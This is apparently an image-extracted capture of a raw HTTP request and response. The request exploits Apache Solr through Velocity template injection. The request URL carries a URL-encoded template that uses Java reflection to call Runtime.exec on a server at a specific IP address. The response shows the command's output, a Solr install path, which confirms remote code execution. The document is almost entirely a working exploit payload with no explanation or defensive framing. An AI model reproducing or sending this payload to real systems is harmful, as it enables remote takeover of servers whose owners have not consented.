 GET
/solr/demo/select?q=1&wt=velocity&v.template=custom&v.template.custom=%23s
et($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set
($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.fo
rName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27pwd%27)
)+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$ou
t.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 106.53.141.62:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 31
0 /opt/solr-8.2.0/server